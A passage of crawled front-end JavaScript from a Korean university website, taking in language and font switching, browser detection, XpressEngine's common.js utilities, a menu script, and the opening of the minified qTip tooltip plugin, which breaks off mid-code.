				$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
			        'font-family': "meiryo"
			    });			
				break;
			//중국어 간체
			case 'zh-CN': 
				$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
			        'font-family': "'microsoft yahei'",
			        'letter-spacing': '0px'
			    });
				break;
			default:
		}
		$(this).addClass('selected');
	}, function(){
		$('header, #pagetitle, #content, #navigation, #footer, #top-navigation').translate('ko', {
	    });
		
		$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
	        'font-family': "malgun gothic",
			'letter-spacing': '-1px'
	    });
		$(this).removeClass('selected');
	});
	
	
	//아이패드 배경 처리용
	if(navigator.platform == 'iPad'){
		$('.overlay').css('background-image', $('body').css('background-image'));
		$('#navigation li li a').live('touchend', function(e) {
		    var el = $(this);
		    var link = el.attr('href');
		    window.location = link;
		});
	};

	
	
});

//ie6,7 png 파일 버그 수정용
function setPng24(obj) {
    obj.width=obj.height=1;
    obj.className=obj.className.replace(/\bpng24\b/i,'');
    obj.style.filter =
    "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src +"',sizingMethod='image');"
    obj.src=''; 
    return '';
} 

(function($){
    $.fn.imagesLoaded = function(callback){
        var elems = this.find('img'), len = elems.length, blank = "[data-uri]", _this = this, loadImage = function(){
            if (--len <= 0 && this.src !== blank) {
                callback.call(_this);
                elems.unbind('load', loadImage)
            }
        };
        
        // if no images, trigger immediately
        if (!len) {
            callback.call(this);
            return this;
        }
        
        elems.bind('load', loadImage).each(function(){
            // cached images don't fire load sometimes, so we reset src.
            if (this.complete || this.complete === undefined) {
                var src = this.src;
                // webkit hack from http://groups.google.com/group/jquery-dev/browse_thread/thread/eee6ab7b2da50e1f
                // data uri bypasses webkit log warning (thx doug jones)
                this.src = blank;
                this.src = src;
            }
        });
        
        return this;
    };
})(jQuery);


//브라우저 디택팅
var BrowserDetect = {
	init: function () {
		this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
		this.version = this.searchVersion(navigator.userAgent)
			|| this.searchVersion(navigator.appVersion)
			|| "an unknown version";
		this.OS = this.searchString(this.dataOS) || "an unknown OS";
	},
	searchString: function (data) {
		for (var i=0;i<data.length;i++)	{
			var dataString = data[i].string;
			var dataProp = data[i].prop;
			this.versionSearchString = data[i].versionSearch || data[i].identity;
			if (dataString) {
				if (dataString.indexOf(data[i].subString) != -1)
					return data[i].identity;
			}
			else if (dataProp)
				return data[i].identity;
		}
	},
	searchVersion: function (dataString) {
		var index = dataString.indexOf(this.versionSearchString);
		if (index == -1) return;
		return parseFloat(dataString.substring(index+this.versionSearchString.length+1));
	},
	dataBrowser: [
		{
			string: navigator.userAgent,
			subString: "Chrome",
			identity: "Chrome"
		},
		{ 	string: navigator.userAgent,
			subString: "OmniWeb",
			versionSearch: "OmniWeb/",
			identity: "OmniWeb"
		},
		{
			string: navigator.vendor,
			subString: "Apple",
			identity: "Safari",
			versionSearch: "Version"
		},
		{
			prop: window.opera,
			identity: "Opera"
		},
		{
			string: navigator.vendor,
			subString: "iCab",
			identity: "iCab"
		},
		{
			string: navigator.vendor,
			subString: "KDE",
			identity: "Konqueror"
		},
		{
			string: navigator.userAgent,
			subString: "Firefox",
			identity: "Firefox"
		},
		{
			string: navigator.vendor,
			subString: "Camino",
			identity: "Camino"
		},
		{		// for newer Netscapes (6+)
			string: navigator.userAgent,
			subString: "Netscape",
			identity: "Netscape"
		},
		{
			string: navigator.userAgent,
			subString: "MSIE",
			identity: "Explorer",
			versionSearch: "MSIE"
		},
		{
			string: navigator.userAgent,
			subString: "Gecko",
			identity: "Mozilla",
			versionSearch: "rv"
		},
		{ 		// for older Netscapes (4-)
			string: navigator.userAgent,
			subString: "Mozilla",
			identity: "Netscape",
			versionSearch: "Mozilla"
		}
	],
	dataOS : [
		{
			string: navigator.platform,
			subString: "Win",
			identity: "Windows"
		},
		{
			string: navigator.platform,
			subString: "Mac",
			identity: "Mac"
		},
		{
			   string: navigator.userAgent,
			   subString: "iPhone",
			   identity: "iPhone/iPod"
	    },
		{
			string: navigator.platform,
			subString: "Linux",
			identity: "Linux"
		}
	]

};
BrowserDetect.init();

--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/common/js/common.js
body_size: 7345
content:
/**
 * @file common.js
 * @author NHN (developers@xpressengine.com)
 * @brief 몇가지 유용한 & 기본적으로 자주 사용되는 자바스크립트 함수들 모음
 **/
//if(jQuery)jQuery.noConflict();
(function($){var UA=navigator.userAgent.toLowerCase();$.os={Linux:/linux/.test(UA),Unix:/x11/.test(UA),Mac:/mac/.test(UA),Windows:/win/.test(UA)};$.os.name=($.os.Windows)?'Windows':($.os.Linux)?'Linux':($.os.Unix)?'Unix':($.os.Mac)?'Mac':'';window.XE={loaded_popup_menus:new Array(),addedDocument:new Array(),checkboxToggleAll:function(){var itemName='cart',options={wrap:null,checked:'toggle',doClick:false};switch(arguments.length){case 1:if(typeof (arguments[0])=="string"){itemName=arguments[0]}else $.extend(options,arguments[0]||{});break;case 2:itemName=arguments[0];$.extend(options,arguments[1]||{})};if(options.doClick==true)options.checked=null;if(typeof (options.wrap)=="string")options.wrap='#'+options.wrap;if(options.wrap){var obj=$(options.wrap).find('input[name='+itemName+']:checkbox')}else var obj=$('input[name='+itemName+']:checkbox');if(options.checked=='toggle'){obj.each(function(){$(this).attr('checked',($(this).attr('checked'))?false:true)})}else (options.doClick==true)?obj.click():obj.attr('checked',options.checked)},displayPopupMenu:function(ret_obj,response_tags,params){var target_srl=params.target_srl,menu_id=params.menu_id,menus=ret_obj.menus,html="";if(this.loaded_popup_menus[menu_id]){html=this.loaded_popup_menus[menu_id]}else{if(menus){var item=menus.item;if(typeof (item.length)=='undefined'||item.length<1)item=new Array(item);if(item.length)for(var i=0;i<item.length;i++){var url=item[i].url,str=item[i].str,icon=item[i].icon,target=item[i].target,styleText="",click_str="";if(icon)styleText=" style=\"background-image:url('"+icon+"')\" ";switch(target){case"popup":click_str=" onclick=\"popopen(this.href,'"+target+"'); return false;\"";break;case"self":break;case"javascript":click_str=" onclick=\""+url+"; return false; \"";url="#";break;default:click_str=" onclick=\"window.open(this.href); return false;\"";break};html+='<li '+styleText+'><a href="'+url+'"'+click_str+'>'+str+'</a></li> '}};this.loaded_popup_menus[menu_id]=html};if(html){var area=$('#popup_menu_area').html('<ul>'+html+'</ul>'),areaOffset={top:params.page_y,left:params.page_x};if(area.outerHeight()+areaOffset.top>$(window).height()+$(window).scrollTop())areaOffset.top=$(window).height()-area.outerHeight()+$(window).scrollTop();if(area.outerWidth()+areaOffset.left>$(window).width()+$(window).scrollLeft())areaOffset.left=$(window).width()-area.outerWidth()+$(window).scrollLeft();area.css({top:areaOffset.top,left:areaOffset.left}).show()}}}})(jQuery);jQuery(function($){if(!$('#popup_menu_area').length){var menuObj=$('<div>').attr('id','popup_menu_area').css({display:'none',zIndex:9999});$(document.body).append(menuObj)};$(document).click(function(evt){var area=$('#popup_menu_area');if(!area.length)return;area.hide();var targetObj=$(evt.target);if(!targetObj.length)return;if(targetObj.length&&$.inArray(targetObj.attr('nodeName'),['DIV','SPAN','A'])==-1)targetObj=targetObj.parent();if(!targetObj.length||$.inArray(targetObj.attr('nodeName'),['DIV','SPAN','A'])==-1)return;var class_name=targetObj.attr('className');if(class_name.indexOf('_')<=0)return;var class_name_list=class_name.split(' '),menu_id='',menu_id_regx=/^([a-zA-Z]+)_([0-9]+)$/;for(var i=0,c=class_name_list.length;i<c;i++)if(menu_id_regx.test(class_name_list[i]))menu_id=class_name_list[i];if(!menu_id)return;var tmp_arr=menu_id.split('_'),module_name=tmp_arr[0],target_srl=tmp_arr[1];if(!module_name||!target_srl||target_srl<1)return;var action_name="get"+module_name.substr(0,1).toUpperCase()+module_name.substr(1,module_name.length-1)+"Menu",params=new Array();params.target_srl=target_srl;params.mid=params.cur_mid=current_mid;params.cur_act=current_url.getQuery('act');params.menu_id=menu_id;params.page_x=evt.pageX;params.page_y=evt.pageY;if(typeof (xeVid)!='undefined')params.vid=xeVid;var response_tags=new Array("error","message","menus");if(typeof (XE.loaded_popup_menus[menu_id])!='undefined'){XE.displayPopupMenu(params,response_tags,params);return};show_waiting_message=false;exec_xml(module_name,action_name,params,XE.displayPopupMenu,response_tags,params);show_waiting_message=true});if($.browser.msie)$('select').each(function(i,sels){var disabled_exists=false,first_enable=new Array();for(var j=0;j<sels.options.length;j++)if(sels.options[j].disabled){sels.options[j].style.color='#CCCCCC';disabled_exists=true}else first_enable[i]=(first_enable[i]>-1)?first_enable[i]:j;if(!disabled_exists)return;sels.oldonchange=sels.onchange;sels.onchange=function(){if(this.options[this.selectedIndex].disabled){this.selectedIndex=first_enable[i]}else if(this.oldonchange)this.oldonchange()};if(sels.selectedIndex>=0&&sels.options[sels.selectedIndex].disabled)sels.onchange()});var drEditorFold=$('.xe_content .fold_button');if(drEditorFold.size()){var fold_container=$('div.fold_container',drEditorFold);$('button.more',drEditorFold).click(function(){$(this).hide().next('button').show().parent().next(fold_container).show()});$('button.less',drEditorFold).click(function(){$(this).hide().prev('button').show().parent().next(fold_container).hide()})}});String.prototype.getQuery=function(key){var idx=this.indexOf('?');if(idx==-1)return null;var query_string=this.substr(idx+1,this.length),args={};query_string.replace(/([^=]+)=([^&]*)(&|$)/g,function(){args[arguments[1]]=arguments[2]});var q=args[key];if(typeof (q)=="undefined")q="";return q};String.prototype.setQuery=function(key,val){var idx=this.indexOf('?'),uri=this.replace(/#$/,'');if(idx!=-1){var query_string=uri.substr(idx+1,this.length),args={},q_list=[];uri=this.substr(0,idx);query_string.replace(/([^=]+)=([^&]*)(&|$)/g,function(all,key,val){args[key]=val});args[key]=val;jQuery.each(args,function(key,val){if(!jQuery.trim(val))return;q_list.push(decodeURIComponent(key)+'='+decodeURIComponent(val))});query_string=q_list.join('&');uri=uri+(query_string?'?'+query_string:'')}else if(val.toString().trim())uri=uri+"?"+decodeURIComponent(key)+"="+decodeURIComponent(val);var re=/https:\/\/([^:\/]+)(:\d+|)/i,check=re.exec(uri);if(check){var toReplace="http://"+check[1];if(typeof (http_port)!='undefined'&&http_port!=80)toReplace+=":"+http_port;uri=uri.replace(re,toReplace)};var bUseSSL=false;if(typeof (enforce_ssl)!='undefined'&&enforce_ssl){bUseSSL=true}else if(typeof (ssl_actions)!='undefined'&&typeof (ssl_actions.length)!='undefined'&&uri.getQuery('act')){var act=uri.getQuery('act');for(i=0;i<ssl_actions.length;i++)if(ssl_actions[i]==act){bUseSSL=true;break}};if(bUseSSL){var re=/http:\/\/([^:\/]+)(:\d+|)/i,check=re.exec(uri);if(check){var toReplace="https://"+check[1];if(typeof (https_port)!='undefined'&&https_port!=443)toReplace+=":"+https_port;uri=uri.replace(re,toReplace)}};return encodeURI(uri)};String.prototype.trim=function(){return this.replace(/(^\s*)|(\s*$)/g,"")}
function xSleep(sec){sec=sec/1000;var now=new Date(),sleep=new Date();while(sleep.getTime()-now.getTime()<sec)sleep=new Date()}
function isDef(){for(var i=0;i<arguments.length;++i)if(typeof (arguments[i])=="undefined")return false;return true};var winopen_list=new Array()
function winopen(url,target,attribute){if(typeof (xeVid)!='undefined'&&url.indexOf(request_uri)>-1&&!url.getQuery('vid'))url=url.setQuery('vid',xeVid);try{if(target!="_blank"&&winopen_list[target]){winopen_list[target].close();winopen_list[target]=null}}catch(e){};if(typeof (target)=='undefined')target='_blank';if(typeof (attribute)=='undefined')attribute='';var win=window.open(url,target,attribute);win.focus();if(target!="_blank")winopen_list[target]=win}
function popopen(url,target){if(typeof (target)=="undefined")target="_blank";if(typeof (xeVid)!='undefined'&&url.indexOf(request_uri)>-1&&!url.getQuery('vid'))url=url.setQuery('vid',xeVid);winopen(url,target,"left=10,top=10,width=10,height=10,scrollbars=no,resizable=yes,toolbars=no")}
function sendMailTo(to){location.href="mailto:"+to}
function move_url(url,open_wnidow){if(!url)return false;if(typeof (open_wnidow)=='undefined')open_wnidow='N';if(open_wnidow=='N'){open_wnidow=false}else open_wnidow=true;if(/^\./.test(url))url=request_uri+url;if(open_wnidow){winopen(url)}else location.href=url;return false}
function displayMultimedia(src,width,height,options){var html=_displayMultimedia(src,width,height,options);if(html)document.writeln(html)}
function _displayMultimedia(src,width,height,options){if(src.indexOf('files')==0)src=request_uri+src;var defaults={wmode:'transparent',allowScriptAccess:'sameDomain',quality:'high',flashvars:'',autostart:false},params=jQuery.extend(defaults,options||{}),autostart=(params.autostart&&params.autostart!='false')?'true':'false';delete (params.autostart);var clsid="",codebase="",html="";if(/\.(gif|jpg|jpeg|bmp|png)$/i.test(src)){html='<img src="'+src+'" width="'+width+'" height="'+height+'" />'}else if(/\.flv$/i.test(src)||/\.mov$/i.test(src)||/\.moov$/i.test(src)||/\.m4v$/i.test(src)){html='<embed src="'+request_uri+'common/tpl/images/flvplayer.swf" allowfullscreen="true" autostart="'+autostart+'" width="'+width+'" height="'+height+'" flashvars="&file='+src+'&width='+width+'&height='+height+'&autostart='+autostart+'" wmode="'+params.wmode+'" />'}else if(/\.swf/i.test(src)){clsid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000';if(typeof (enforce_ssl)!='undefined'&&enforce_ssl){codebase="https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0"}else codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0";html='<object classid="'+clsid+'" codebase="'+codebase+'" width="'+width+'" height="'+height+'" flashvars="'+params.flashvars+'">';html+='<param name="movie" value="'+src+'" />';for(var name in params)if(params[name]!='undefined'&&params[name]!='')html+='<param name="'+name+'" value="'+params[name]+'" />';html+='<embed src="'+src+'" autostart="'+autostart+'"  width="'+width+'" height="'+height+'" flashvars="'+params.flashvars+'" wmode="'+params.wmode+'"></embed></object>'}else{if(jQuery.browser.mozilla||jQuery.browser.opera)autostart=(params.autostart&&params.autostart!='false')?'1':'0';html='<embed src="'+src+'" autostart="'+autostart+'" width="'+width+'" height="'+height+'"';if(params.wmode=='transparent')html+=' windowlessvideo="1"';html+='></embed>'};return html}
function zbxe_folder_open(id){jQuery("#folder_open_"+id).hide();jQuery("#folder_close_"+id).show();jQuery("#folder_"+id).show()}
function zbxe_folder_close(id){jQuery("#folder_open_"+id).show();jQuery("#folder_close_"+id).hide();jQuery("#folder_"+id).hide()}
function setFixedPopupSize(){var $=jQuery,$header=$('#popHeader'),$body=$('#popBody');if($body.length)if($body.height()>400)$body.css({overflow:'auto',overflowX:'hidden',height:400+'px'});var $win=$(window),$pc=$('#popup_content'),w=Math.max($pc[0].offsetWidth,600),h=$pc[0].offsetHeight,dw=$win.width(),dh=$win.height(),_w=0,_h=0;if(w!=dw)_w=w-dw;if(h!=dh)_h=h-dh;if(_w||_h)window.resizeBy(_w,_h);if(!arguments.callee.executed){setTimeout(setFixedPopupSize,300);arguments.callee.executed=true}}
function doCallModuleAction(module,action,target_srl){var params=new Array();params.target_srl=target_srl;params.cur_mid=current_mid;exec_xml(module,action,params,completeCallModuleAction)}
function completeCallModuleAction(ret_obj,response_tags){if(ret_obj.message!='success')alert(ret_obj.message);location.reload()}
function completeMessage(ret_obj){alert(ret_obj.message);location.reload()}
function doChangeLangType(obj){if(typeof (obj)=="string"){setLangType(obj)}else{var val=obj.options[obj.selectedIndex].value;setLangType(val)};location.href=location.href.setQuery('l','')}
function setLangType(lang_type){var expire=new Date();expire.setTime(expire.getTime()+(7000*24*3600000));setCookie('lang_type',lang_type,expire,'/')}
function doDocumentPreview(obj){var fo_obj=obj;while(fo_obj.nodeName!="FORM")fo_obj=fo_obj.parentNode;if(fo_obj.nodeName!="FORM")return;var editor_sequence=fo_obj.getAttribute('editor_sequence'),content=editorGetContent(editor_sequence),win=window.open("","previewDocument","toolbars=no,width=700px;height=800px,scrollbars=yes,resizable=yes"),dummy_obj=jQuery("#previewDocument");if(!dummy_obj.length)dummy_obj=jQuery('<form id="previewDocument" target="previewDocument" method="post" action="'+request_uri+'"><input type="hidden" name="module" value="document" /><input type="hidden" name="act" value="dispDocumentPreview" /><input type="hidden" name="content" /></form>').appendTo(document.body);dummy_obj.find('input[name="content"]').val(content).end().submit()}
function doDocumentSave(obj){var editor_sequence=obj.form.getAttribute('editor_sequence'),prev_content=editorRelKeys[editor_sequence]['content'].value;if(typeof (editor_sequence)!='undefined'&&editor_sequence&&typeof (editorRelKeys)!='undefined'&&typeof (editorGetContent)=='function'){var content=editorGetContent(editor_sequence);editorRelKeys[editor_sequence]['content'].value=content};var params={},responses=['error','message','document_srl'],elms=obj.form.elements,data=jQuery(obj.form).serializeArray();jQuery.each(data,function(i,field){var val=jQuery.trim(field.value);if(!val)return true;if(/\[\]$/.test(field.name))field.name=field.name.replace(/\[\]$/,'');if(params[field.name]){params[field.name]+='|@|'+val}else params[field.name]=field.value});exec_xml('member','procMemberSaveDocument',params,completeDocumentSave,responses,params,obj.form);editorRelKeys[editor_sequence]['content'].value=prev_content;return false}
function completeDocumentSave(ret_obj){jQuery('input[name=document_srl]').eq(0).val(ret_obj.document_srl);alert(ret_obj.message)};var objForSavedDoc=null
function doDocumentLoad(obj){objForSavedDoc=obj.form;popopen(request_uri.setQuery('module','member').setQuery('act','dispSavedDocumentList'))}
function doDocumentSelect(document_srl){if(!opener||!opener.objForSavedDoc){window.close();return};opener.location.href=opener.current_url.setQuery('document_srl',document_srl).setQuery('act','dispBoardWrite');window.close()}
function viewSkinInfo(module,skin){popopen("./?module=module&act=dispModuleSkinInfo&selected_module="+module+"&skin="+skin,'SkinInfo')};var addedDocument=new Array()
function doAddDocumentCart(obj){var srl=obj.value;addedDocument[addedDocument.length]=srl;setTimeout(function(){callAddDocumentCart(addedDocument.length)},100)}
function callAddDocumentCart(document_length){if(addedDocument.length<1||document_length!=addedDocument.length)return;var params=new Array();params.srls=addedDocument.join(",");exec_xml("document","procDocumentAddCart",params,null);addedDocument=new Array()}
function transRGB2Hex(value){if(!value)return value;if(value.indexOf('#')>-1)return value.replace(/^#/,'');if(value.toLowerCase().indexOf('rgb')<0)return value;value=value.replace(/^rgb\(/i,'').replace(/\)$/,'');value_list=value.split(',');var hex='';for(var i=0;i<value_list.length;i++){var color=parseInt(value_list[i],10).toString(16);if(color.length==1)color='0'+color;hex+=color};return hex}
function toggleSecuritySignIn(){var href=location.href;if(/https:\/\//i.test(href)){location.href=href.replace(/^https/i,'http')}else location.href=href.replace(/^http/i,'https')}
function reloadDocument(){location.reload()};var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(input){var output="",chr1,chr2,chr3,enc1,enc2,enc3,enc4,i=0;input=Base64._utf8_encode(input);while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=((chr1&3)<<4)|(chr2>>4);enc3=((chr2&15)<<2)|(chr3>>6);enc4=chr3&63;if(isNaN(chr2)){enc3=enc4=64}else if(isNaN(chr3))enc4=64;output=output+this._keyStr.charAt(enc1)+this._keyStr.charAt(enc2)+this._keyStr.charAt(enc3)+this._keyStr.charAt(enc4)};return output},decode:function(input){var output="",chr1,chr2,chr3,enc1,enc2,enc3,enc4,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(i<input.length){enc1=this._keyStr.indexOf(input.charAt(i++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(input.charAt(i++));enc4=this._keyStr.indexOf(input.charAt(i++));chr1=(enc1<<2)|(enc2>>4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)};output=Base64._utf8_decode(output);return output},_utf8_encode:function(string){string=string.replace(/\r\n/g,"\n");var utftext="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128){utftext+=String.fromCharCode(c)}else if((c>127)&&(c<2048)){utftext+=String.fromCharCode((c>>6)|192);utftext+=String.fromCharCode((c&63)|128)}else{utftext+=String.fromCharCode((c>>12)|224);utftext+=String.fromCharCode(((c>>6)&63)|128);utftext+=String.fromCharCode((c&63)|128)}};return utftext},_utf8_decode:function(utftext){var string="",i=0,c=c1=c2=0;while(i<utftext.length){c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if((c>191)&&(c<224)){c2=utftext.charCodeAt(i+1);string+=String.fromCharCode(((c&31)<<6)|(c2&63));i+=2}else{c2=utftext.charCodeAt(i+1);c3=utftext.charCodeAt(i+2);string+=String.fromCharCode(((c&15)<<12)|((c2&63)<<6)|(c3&63));i+=3}};return string}};if(typeof (resizeImageContents)=='undefined')function resizeImageContents(){};if(typeof (activateOptionDisabled)=='undefined')function activateOptionDisabled(){};objectExtend=jQuery.extend
function toggleDisplay(objId){jQuery('#'+objId).toggle()}
function checkboxSelectAll(formObj,name,checked){var itemName=name,option={};if(typeof (formObj)!="undefined")option.wrap=formObj;if(typeof (checked)!="undefined")option.checked=checked;XE.checkboxToggleAll(itemName,option)}
function clickCheckBoxAll(formObj,name){var itemName=name,option={doClick:true};if(typeof (formObj)!="undefined")option.wrap=formObj;XE.checkboxToggleAll(itemName,option)}
function svc_folder_open(id){jQuery("#_folder_open_"+id).hide();jQuery("#_folder_close_"+id).show();jQuery("#_folder_"+id).show()}
function svc_folder_close(id){jQuery("#_folder_open_"+id).show();jQuery("#_folder_close_"+id).hide();jQuery("#_folder_"+id).hide()}
function open_calendar(fo_id,day_str,callback_func){if(typeof (day_str)=="undefined")day_str="";var url="./common/tpl/calendar.php?";if(fo_id)url+="fo_id="+fo_id;if(day_str)url+="&day_str="+day_str;if(callback_func)url+="&callback_func="+callback_func;popopen(url,'Calendar')};var loaded_popup_menus=XE.loaded_popup_menus
function createPopupMenu(){}
function chkPopupMenu(){}
function displayPopupMenu(ret_obj,response_tags,params){XE.displayPopupMenu(ret_obj,response_tags,params)}
function GetObjLeft(obj){return jQuery(obj).offset().left}
function GetObjTop(obj){return jQuery(obj).offset().top}
function replaceOuterHTML(obj,html){jQuery(obj).replaceWith(html)}
function getOuterHTML(obj){return jQuery(obj).html().trim()}
function setCookie(name,value,expire,path){var s_cookie=name+"="+escape(value)+((!expire)?"":("; expires="+expire.toGMTString()))+"; path="+((!path)?"/":path);document.cookie=s_cookie};jQuery(function(){jQuery(".lang_code").each(function(){var objText=jQuery(this),targetName=objText.attr("id");if(typeof (targetName)=="undefined")targetName=objText.attr("name");if(typeof (targetName)=="undefined")return;objText.after("<a href='"+request_uri.setQuery('module','module').setQuery('act','dispModuleAdminLangcode').setQuery('target',targetName)+"' class='buttonSet buttonSetting' onclick='popopen(this.href);return false;'><span>find_langcode</span></a>")})})

--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/widgets/navigator/skins/skudepVertical2/js/menu.js
body_size: 749
content:
$(document).ready(function(){
    $('#vertical-menu > li > a').click(function(event){
        event.preventDefault();
		if ($.browser.msie && $.browser.version < 9) {
			$('#vertical-menu li ul').hide();
		}else{
			$('#vertical-menu li ul').slideUp({
				duration: 300,
				easing: 'easeInExpo'
			});
		}
        /*
         if ($(this).next().is(":visible")) {
         $(this).next().slideDown({
         duration: 1000,
         easing: 'easeInExpo'
         });
         } else {
         */
		if ($.browser.msie && $.browser.version < 9) {
			$(this).next().show();
		}else{
			$(this).next().slideDown({
	            duration: 300,
	            easing: 'easeOutExpo'
	        });
		}
        
		

    });
});


--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/js/jquery.qtip.js
body_size: 12115
content:
/*
* qTip - The jQuery tooltip plugin
* http://craigsworks.com/projects/qtip/
*
* Version: 2.0.0pre
* Copyright 2009 Craig Michael Thompson - http://craigsworks.com
*
* Dual licensed under MIT or GPL Version 2 licenses
*   http://en.wikipedia.org/wiki/MIT_License
*   http://en.wikipedia.org/wiki/GNU_General_Public_License
*
* Date: Tue Aug 17 19:25:35 2010 +0100
*/

"use strict"; // Enable ECMAScript "strict" operation for this function. See more: http://ejohn.org/blog/ecmascript-5-strict-mode-json-and-more/
/*jslint browser: true, onevar: true, undef: true, nomen: true, bitwise: true, regexp: true, newcap: true, immed: true, strict: true */
/*global window: false, jQuery: false */

var TRUE=true,FALSE=false,NULL=null;
(function(a,B,E){function K(b){if(!b)return FALSE;try{if("metadata"in b&&"object"!==typeof b.metadata)b.metadata={type:b.metadata};if("content"in b){if("object"!==typeof b.content||b.content.jquery)b.content={text:b.content};var c=b.content.text||FALSE;if(c.length<1||!c&&!c.attr||"object"===typeof c&&!c.jquery)b.content.text=FALSE;if("title"in b.content&&"object"!==typeof b.content.title)b.content.title={text:b.content.title}}if("position"in b){if("object"!==typeof b.position)b.position={my:b.position,
at:b.position};if("object"!==typeof b.position.adjust)b.position.adjust={};if("undefined"!==typeof b.position.adjust.screen)b.position.adjust.screen=!!b.position.adjust.screen}if("show"in b){if("object"!==typeof b.show)b.show={event:b.show};if("object"!==typeof b.show)b.show=b.show.jquery?{target:b.show}:{event:b.show}}if("hide"in b)if("object"!==typeof b.hide)b.hide=b.hide.jquery?{target:b.hide}:{event:b.hide};if("style"in b&&"object"!==typeof b.style)b.style={classes:b.style}}catch(k){}a.each(a.fn.qtip.plugins,
function(){this.sanitize&&this.sanitize(b)})}function L(b,c,k){function g(d){var h,n;d=d.split(".");h=c[d[0]];for(n=1;n<d.length;n+=1)if(typeof h[d[n]]==="object"&&!h[d[n]].jquery)h=h[d[n]];else break;return[h,d[n]]}function p(d){var h=e.elements.tooltip,n=!h.is(":visible")?TRUE:FALSE,j=FALSE;if(!e.rendered)return FALSE;n&&h.addClass("ui-tooltip-accessible");switch(d){case "dimensions":j={height:h.outerHeight(),width:h.outerWidth()};break;case "position":j=h.offset();break}n&&h.removeClass("ui-tooltip-accessible");
return j}function o(){var d=e.elements;if(d.title){d.titlebar.remove();d.titlebar=d.title=d.button=NULL;d.tooltip.removeAttr("aria-labelledby")}}function v(){var d=e.elements,h=c.content.title.button;d.titlebar&&o();d.titlebar=a("<div />",{"class":"ui-tooltip-titlebar "+(c.style.widget?"ui-widget-header":"")}).append(d.title=a("<div />",{id:"ui-tooltip-"+k+"-title","class":"ui-tooltip-title",html:c.content.title.text})).prependTo(d.wrapper);if(h){d.button=h.jquery?h:"string"===typeof h?a("<a />",
{html:h}):a("<a />",{"class":"ui-state-default"}).append(a("<span />",{"class":"ui-icon ui-icon-close"}));d.button.prependTo(d.titlebar).attr("role","button").addClass("ui-tooltip-"+(h===TRUE?"close":"button")).hover(function(n){a(this).toggleClass("ui-state-hover",n.type==="mouseenter")}).click(function(){d.tooltip.hasClass("ui-state-disabled")||e.hide();return FALSE}).bind("mousedown keydown mouseup keyup mouseout",function(n){a(this).toggleClass("ui-state-active ui-state-focus",/down$/i.test(n.type))})}}
function q(d){if(!e.rendered||!d)return FALSE;d.jquery&&d.length>0?e.elements.content.append(d.css({display:"block"})):e.elements.content.html(d);d=void 0;var h=e.elements.tooltip,n,j;if(e.rendered&&a.browser.msie){h.css({width:"auto",maxWidth:"none"});d=p("dimensions").width;h.css({maxWidth:""});n=parseInt(h.css("max-width"),10)||0;j=parseInt(h.css("min-width"),10)||0;d=Math.min(Math.max(d,j),n);h.width(d)}e.reposition(e.cache.event);if(e.rendered<0){if(c.show.ready||e.rendered===-2)e.show(e.cache.event);
e.rendered=TRUE}return e}function w(d,h,n,j){function f(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;r.show.trigger("qtip-"+k+"-inactive");clearTimeout(e.timers.show);clearTimeout(e.timers.hide);e.timers.show=setTimeout(function(){e.show(y)},c.show.delay)}function i(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;var z=a(y.relatedTarget).parents(".qtip.ui-tooltip")[0]==r.tooltip[0];clearTimeout(e.timers.show);clearTimeout(e.timers.hide);if(c.position.target==="mouse"&&z||
c.hide.fixed&&/mouse(out|leave|move)/.test(y.type)&&z){y.stopPropagation();y.preventDefault();return FALSE}r.tooltip.stop(TRUE,TRUE);e.timers.hide=setTimeout(function(){e.hide(y)},c.hide.delay)}function l(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;clearTimeout(e.timers.inactive);e.timers.inactive=setTimeout(function(){e.hide(y)},c.hide.inactive)}function m(y){e.elements.tooltip.is(":visible")&&e.reposition(y)}var t=".qtip-"+k,r={show:c.show.target,hide:c.hide.target,tooltip:e.elements.tooltip},
x={show:String(c.show.event).split(" "),hide:String(c.hide.event).split(" ")},s=a.browser.msie&&/^6\.[0-9]/.test(a.browser.version);if(n&&c.hide.fixed){r.hide=r.hide.add(r.tooltip);r.tooltip.bind("mouseover"+t,function(){r.tooltip.hasClass("ui-state-disabled")||clearTimeout(e.timers.hide)})}if(h){if("number"===typeof c.hide.inactive){r.show.bind("qtip-"+k+"-inactive",l);a.each(a.fn.qtip.inactiveEvents,function(y,z){r.hide.add(e.elements.tooltip).bind(z+t+"-inactive",l)})}a.each(x.hide,function(y,
z){var A=a.inArray(z,x.show);if(A>-1&&a(r.hide).add(r.show).length===a(r.hide).length||z==="unfocus"){r.show.bind(z+t,function(C){r.tooltip.is(":visible")?i(C):f(C)});delete x.show[A]}else r.hide.bind(z+t,i)})}if(d){a.each(x.show,function(y,z){r.show.bind(z+t,f)});r.tooltip.bind("mouseover"+t,function(){e.focus()})}if(j){if(c.position.adjust.resize||c.position.adjust.screen)a(B).bind("resize"+t,m);if(c.position.adjust.screen||s&&r.tooltip.css("position")==="fixed")a(document).bind("scroll"+t,m);/unfocus/i.test(c.hide.event)&&
